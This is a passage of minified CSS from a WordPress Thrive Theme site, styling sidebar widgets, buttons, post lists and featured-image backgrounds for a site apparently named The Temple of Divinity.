overflow: hidden; background-image: linear-gradient(var(--tcb-skin-color-9), var(--tcb-skin-color-9)) !important; background-size: auto !important; background-position: 0% 0% !important; background-attachment: scroll !important; background-repeat: repeat !important; --background-image:linear-gradient(var(--tcb-skin-color-9), var(--tcb-skin-color-9)) !important; --background-size:auto !important; --background-position:0% 0% !important; --background-attachment:scroll !important; --background-repeat:repeat !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-9), var$(--tcb-skin-color-9)) !important; border-radius: 103px !important; }.tve-theme-70 .sidebar-section .section-content { padding: 30px 10px 20px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-177258ac928"] { float: left; z-index: 3; position: relative; --tve-alignment:left; margin-top: -30px !important; padding: 6px 13px !important; margin-left: 23px !important; margin-right: auto !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-70 .sidebar-section { min-width: 370px; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa31994"] { padding: 0px !important; margin-bottom: 0px !important; margin-top: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa33d67"] { border-top: 1px solid var(--tcb-skin-color-27) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa36ff8"]::after { clear: both; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa43b2f"] { width: 166px; margin-top: 0px !important; }.tve-theme-70 .sidebar-section .thrv-divider[data-css="tve-u-1773fa557af"] .tve_sep { width: 100%; background-image: url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 9 3' style='enable-background:new 0 0 9 3;' xml:space='preserve'%3E%3Ccircle fill='rgb(66, 66, 66)' cx='4.5' cy='1.5' r='1.5'/%3E%3C/svg%3E"); background-size: 4px 4px; --tve-applied-background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 9 3' style='enable-background:new 0 0 9 3;' xml:space='preserve'%3E%3Ccircle fill='rgb(66, 66, 66)' cx='4.5' cy='1.5' r='1.5'/%3E%3C/svg%3E"); height: 4px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa557af"] { max-width: 30px; padding-top: 0px !important; padding-bottom: 10px !important; --tve-applied-max-width:30px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa66a54"] { margin-bottom: 40px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e9"] p { margin: 0px !important; padding: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e9"] h3 { margin: 0px !important; padding: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f4"] { z-index: 5; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e7"] { --tcb-local-color-4be87:var(--tcb-skin-color-2); --tcb-local-color-47b6f:rgba(241, 93, 91, 0.4); padding: 40px 20px 20px !important; margin-bottom: 28px !important; margin-top: 40px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5ea"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5eb"] { line-height: 1.3em !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5eb"] { text-shadow: none; --g-regular-weight:400; --g-bold-weight:500; --tcb-applied-color:rgb(30, 30, 30) !important; font-family: "DM Sans" !important; font-weight: var(--g-regular-weight, normal) !important; color: rgb(30, 30, 30) !important; font-size: 22px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f3"] { display: block; position: relative; --g-regular-weight:400; --g-bold-weight:500; --tve-color:var(--tcb-skin-color-0); max-width: 49%; width: 49%; --tve-applied---tve-color:var$(--tcb-skin-color-0); margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f3"] .tcb-button-link { line-height: 1.2em; font-family: "Public Sans"; font-size: 16px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f3"]:hover .tcb-button-link { background-image: none !important; background-color: transparent !important; border: 2px solid var(--tcb-skin-color-29) !important; --tve-applied-border:2px solid var$(--tcb-skin-color-29) !important; --background-image:none !important; --tve-applied-background-image:none !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f3"] .tcb-button-link { border-radius: 0px; overflow: hidden; border: 2px solid var(--tcb-skin-color-0); --tve-applied-border:2px solid var$(--tcb-skin-color-0); background-image: linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; background-color: rgb(241, 97, 90) !important; padding: 14px 22px !important; --background-image:linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; --background-color:rgb(241, 97, 90) !important; --tve-applied-background-color:rgb(241, 97, 90) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e8"] { border-radius: 2px; overflow: hidden; background-image: linear-gradient(rgba(255, 255, 255, 0.6), rgba(255, 255, 255, 0.6)) !important; background-color: var(--tcb-skin-color-29) !important; border: 1px solid var(--tcb-skin-color-29) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --tve-applied-border:1px solid var$(--tcb-skin-color-29) !important; --background-color:var(--tcb-skin-color-29) !important; --tve-applied-background-color:var$(--tcb-skin-color-29) !important; --background-image:linear-gradient(rgba(255, 255, 255, 0.6), rgba(255, 255, 255, 0.6)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.6), rgba(255, 255, 255, 0.6)) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5ee"] { float: none; background-image: none !important; margin: 0px auto !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f3"] .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); font-weight: 400 !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5eb"] strong { font-weight: 500 !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e9"] p, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e9"] li, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e9"] blockquote, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e9"] address, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e9"] .tcb-plain-text, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e9"] label { font-weight: 400 !important; }:not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] p, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] li, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] blockquote, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] address, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] .tcb-plain-text, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] label { font-family: "Public Sans"; font-size: 16px; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5e9"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5ef"] { --tcb-applied-color:rgb(30, 30, 30) !important; color: rgb(30, 30, 30) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f3"] .tcb-button-link span { text-transform: uppercase; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f5"]:hover { text-shadow: none !important; font-style: normal !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f0"] { float: none; padding: 0px !important; margin: 20px auto !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f2"] { font-size: 25px; margin-left: auto; margin-right: auto; width: 25px; height: 25px; position: relative; --tcb-local-color-icon:var(--tcb-skin-color-0); --tcb-local-color-var:var$(--tcb-skin-color-0); --tve-icon-size:25px; margin-top: 0px !important; margin-bottom: 5px !important; z-index: 5 !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f2"] > :first-child { color: var(--tcb-skin-color-0); --tve-applied-color:var$(--tcb-skin-color-0); }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f2"]::after { background-color: rgba(0, 0, 0, 0); background-attachment: scroll; background-image: none; background-position: 0% 0%; background-repeat: repeat; background-size: auto; }:not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] p, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] li, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] blockquote, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] address, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] .tcb-plain-text, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] label, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h1, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h2, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h3, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h4, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h5, :not(#tve) .tve-theme-70 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h6 { color: rgb(16, 42, 116); --tcb-applied-color:rgb(16, 42, 116); }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f3"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-local-color-4be87)) !important; --tcb-applied-color:var$(--tcb-local-color-4be87) !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5f3"]:hover { --tve-color:var(--tcb-skin-color-0) !important; --tve-applied---tve-color:var$(--tcb-skin-color-0) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5ec"] { width: 45px; float: none; margin: 20px auto 0px !important; padding: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa6a5ed"] { border-top: 2px solid rgba(169, 169, 169, 0.2) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-16eb2dc5967"] { border: 1px solid var(--tcb-skin-color-26); border-radius: 100px; overflow: hidden; --tve-applied-border:1px solid var$(--tcb-skin-color-26); padding: 6px !important; margin-bottom: 65px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa9084e"] input { border: none; border-radius: 100px; overflow: hidden; color: rgba(0, 0, 0, 0.65); --tcb-applied-color:rgba(0, 0, 0, 0.65); font-size: 12px; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa9084c"] button { border-radius: 100px; overflow: hidden; font-size: 16px; letter-spacing: 1px; border-color: rgb(108, 108, 108); background-color: var(--tcb-skin-color-0) !important; padding: 15px !important; background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa9084c"]:hover button { background-color: rgb(20, 20, 20) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa9084d"] { padding-left: 5px !important; padding-right: 5px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fa9084e"] input { letter-spacing: 2px; background-color: transparent !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fa9084e"]:hover input { color: rgba(0, 0, 0, 0.85) !important; --tcb-applied-color:rgba(0, 0, 0, 0.85) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fab3660"] .thrive-dynamic-styled-list-item { justify-content: flex-start; padding-right: 10px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fab3660"] p, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fab3660"] li, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fab3660"] blockquote, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fab3660"] address, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fab3660"] .tcb-plain-text, :not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773fab3660"] label { font-size: var(--tve-font-size, 13px); }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fab3660"] { --tve-font-size:13px; }.tve-theme-70 .sidebar-section .section-background { border: 1px solid var(--tcb-skin-color-26); --tve-applied-border:1px solid var$(--tcb-skin-color-26); }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fae5736"] { --tve-alignment:left; float: left; z-index: 3; position: relative; margin-top: -30px !important; padding: 6px 13px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; margin-left: 23px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773fae608c"]::after { clear: both; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 30px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3466"] .tcb-button-link { font-size: 13px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3466"] .tcb-button-link { letter-spacing: 1px; border: none; border-radius: 0px; overflow: hidden; text-align: left; padding: 6px 6px 6px 0px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3466"] .tcb-button-link span { color: rgb(153, 153, 153); }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3466"]:hover .tcb-button-link span { text-decoration: none !important; color: rgb(119, 119, 119) !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3464"] { padding: 0px !important; margin-bottom: 5px !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3465"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 18px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-70 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"] { float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 60px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3462"] { background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured_img_1_03-300x169-1.jpg?dynamic_featured=1&size=large") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3461"] { padding: 0px !important; margin: 0px 0px 20px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list .thrv-content-box [data-css="tve-u-1773faf3463"] { min-height: 170px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3461"]:hover [data-css="tve-u-1773faf3462"] { background-image: linear-gradient(rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured_img_1_03-300x169-1.jpg?dynamic_featured=1&size=medium") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1783bdd24e6"] { border-top: 1px solid var(--tcb-skin-color-27) !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1783bdd425e"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-70 .sidebar-section [data-css="tve-u-1783bdd725d"] { border-top: 1px solid var(--tcb-skin-color-27) !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1783bdd8551"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-70 .sidebar-section :not(#tve) [data-css="tve-u-1773fa6a5f3"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-70 .sidebar-section [data-css="tve-u-1788e1008c3"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; }.tve-theme-70 .bottom-section .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-70 .bottom-section .section-content p, :not(#tve) .tve-theme-70 .bottom-section .section-content li, :not(#tve) .tve-theme-70 .bottom-section .section-content label, :not(#tve) .tve-theme-70 .bottom-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }.tve-theme-70 .bottom-section .section-content { --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); min-height: 261px !important; padding: 60px 20px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f741f3e"] { height: 425px; top: 0px; transform: rotate(180deg); fill: rgba(255, 255, 255, 0.06); }:not(#tve) .tve-theme-70 .bottom-section [data-css="tve-u-1773f751e14"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; --tve-applied-color:var$(--tcb-skin-color-22) !important; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f75e4ac"] { width: 350px; --tve-border-radius:305px; border-radius: 305px; overflow: hidden; float: right; z-index: 3; position: relative; --tve-alignment:right; margin-top: -95px !important; margin-bottom: 0px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f761df5"] { padding: 0px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f7620ad"] { margin: 0px !important; }.tve-theme-70 .bottom-section { margin-top: 40px !important; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f7774f8"] .tcb-button-link { border: 3px solid var(--tcb-skin-color-22); letter-spacing: var(--tve-letter-spacing, 1px); border-radius: 54px; overflow: hidden; --tve-applied-border:3px solid var$(--tcb-skin-color-22); background-color: transparent !important; padding: 17px 24px 17px 17px !important; }:not(#tve) .tve-theme-70 .bottom-section [data-css="tve-u-1773f7774f8"] .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, uppercase); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); }.tve-theme-70 .bottom-section [data-css="tve-u-1773f7774f8"] { --tve-color:var(--tcb-skin-color-22); --tve-font-weight:var(--g-bold-weight, bold); --tve-font-size:14px; --tve-letter-spacing:1px; --tve-text-transform:uppercase; --tcb-local-color-0928b:rgb(19, 114, 211); --tcb-local-color-fe382:var(--tcb-skin-color-3); --tve-alignment:left; float: left; --tve-border-radius:54px; z-index: 3; position: relative; --tve-applied---tve-color:var$(--tcb-skin-color-22); margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-70 .bottom-section [data-css="tve-u-1773f7774f8"] .tcb-button-link { font-size: var(--tve-font-size, 14px) !important; }:not(#tve) .tve-theme-70 .bottom-section [data-css="tve-u-1773f7774f8"]:hover .tcb-button-link { background-color: var(--tcb-skin-color-22) !important; border: 3px solid var(--tcb-skin-color-22) !important; background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-color:var(--tcb-skin-color-22) !important; --tve-applied-background-color:var$(--tcb-skin-color-22) !important; --tve-applied-border:3px solid var$(--tcb-skin-color-22) !important; }:not(#tve) .tve-theme-70 .bottom-section [data-css="tve-u-1773f7774f8"]:hover .tcb-button-link span { color: var(--tve-color, rgb(255, 255, 255)) !important; --tcb-applied-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-70 .bottom-section [data-css="tve-u-1773f7774f8"]:hover { --tve-color:var(--tcb-skin-color-0) !important; --tve-applied---tve-color:var$(--tcb-skin-color-0) !important; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f7774f8"] .tcb-button-link::after { background-attachment: scroll !important; background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0) 100%) !important; background-position: 50% 50% !important; background-repeat: no-repeat !important; background-size: auto !important; background-color: var(--tcb-skin-color-22) !important; }:not(#tve) .tve-theme-70 .bottom-section [data-css="tve-u-1773f7774f8"]:hover [data-css="tve-u-1773f7774fc"] > :first-child { color: var(--tcb-skin-color-0); --tve-applied-color:var$(--tcb-skin-color-0); }.tve-theme-70 .bottom-section [data-css="tve-u-1773f779bb6"]::after { clear: both; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f780ad3"]::after { clear: both; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f781390"] { max-width: 60.8%; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f78139e"] { max-width: 39.2%; }:not(#tve) .tve-theme-70 .bottom-section :not(#tve) [data-css="tve-u-1773f7774f8"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }.tve-theme-70 .bottom-section [data-css="tve-u-1773f7774f8"]:hover [data-css="tve-u-1773f7774fc"] { --tcb-local-color-icon:var(--tcb-skin-color-0); --tcb-local-color-var:var$(--tcb-skin-color-0); }.tve-theme-70 .bottom-section [data-css="tve-u-1773f7774fc"] { --tcb-local-color-icon:rgb(255, 255, 255); --tcb-local-color-var:rgb(255, 255, 255); --tve-icon-size:14px; }.tve-theme-71 #wrapper { --header-background-width:100%; --footer-background-width:100%; --bottom-background-width:100%; --header-content-width:1080px; background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; }.tve-theme-71 .main-container { padding: 30px 70px !important; }:not(#layout) .tve-theme-71 #wrapper { --layout-content-width:100%; --layout-background-width:100%; }.tve-theme-71 .content-section #main { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-71 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-71 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 120px) / 3); }.tve-theme-71 .content-section [data-css="tve-u-17725eed797"] { border-top: none; margin-top: 41px !important; background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }.tve-theme-71 .content-section [data-css="tve-u-17725eed797"].tcb-pagination .tcb-pagination-current { --tve-border-radius:66px; border-radius: 66px; overflow: hidden; border: none; --tve-applied-border:none; background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }.tve-theme-71 .content-section [data-css="tve-u-17725ef1d94"] .tcb-button-link { border: none; --tve-applied-border:none; }.tve-theme-71 .content-section [data-css="tve-u-17725ef2c94"] .tcb-button-link { border: none; --tve-applied-border:none; }:not(#tve) .tve-theme-71 .content-section [data-css="tve-u-17725ef2c94"] .tcb-button-link { font-family: var(--tve-font-family, inherit); }.tve-theme-71 .content-section [data-css="tve-u-17725ef2c94"] { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family: inherit; }:not(#tve) .tve-theme-71 .content-section [data-css="tve-u-17725ef2c94"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); }:not(#tve) .tve-theme-71 .content-section [data-css="tve-u-17725ef2c94"]:hover .tcb-button-link { background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }:not(#tve) .tve-theme-71 .content-section :not(#tve) [data-css="tve-u-17725ef2c94"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-71 .content-section [data-css="tve-u-17725ef2c94"]:hover { --tve-color:var(--tcb-skin-color-0) !important; --tve-applied---tve-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-71 .content-section [data-css="tve-u-17725ef1d94"]:hover .tcb-button-link { background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }:not(#tve) .tve-theme-71 .content-section :not(#tve) [data-css="tve-u-17725ef1d94"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-71 .content-section [data-css="tve-u-17725ef1d94"]:hover { --tve-color:var(--tcb-skin-color-0) !important; --tve-applied---tve-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-71 .content-section [data-css="tve-u-17725ef1d94"] .tcb-button-link { font-size: var(--tve-font-size, 11px) !important; }.tve-theme-71 .content-section [data-css="tve-u-17725ef1d94"] { --tve-font-size:11px; }:not(#tve) .tve-theme-71 .content-section [data-css="tve-u-17725f0373c"] { letter-spacing: 2px; font-size: 11px !important; text-transform: uppercase !important; }.tve-theme-71 .content-section #main [data-css="tve-u-17729b4e968"] { display: block; margin-bottom: 0px !important; margin-top: 0px !important; }.tve-theme-71 .content-section #main .thrv-content-box [data-css="tve-u-17729b4efe9"] { --tve-color:rgba(255, 255, 255, 0); --tve-applied---tve-color:rgba(255, 255, 255, 0); min-height: 300px !important; --tve-applied-min-height:300px !important; }.tve-theme-71 .content-section #main [data-css="tve-u-17729b501f6"] { background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-11-1024x480-1.jpg?dynamic_featured=1&size=large") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; 